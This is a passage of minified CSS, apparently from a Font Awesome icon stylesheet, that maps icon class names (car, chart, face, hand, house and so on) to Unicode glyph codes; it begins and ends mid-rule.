1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dna:before{content:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-highlighter:before{content:"\f591"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f4